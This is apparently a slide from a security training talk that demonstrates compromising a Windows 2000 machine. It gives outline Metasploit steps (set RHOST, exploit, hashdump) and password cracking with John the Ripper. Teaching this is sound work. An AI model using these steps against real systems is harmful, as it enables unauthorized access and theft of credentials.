 DEMO: Pwning Win2k
●   Set parameters
    –   set RHOST [target_ip]
●   Now we exploit! Can you guess the command?
    –   exploit
●   Get hashes
    –   hashdump
    –   This would be much harder without meterpreter!
●   Copy and paste hashes into new text file
●   Crack hashes with john the ripper
    –   ./john [file_containing_hashes].txt
●   Game Over
 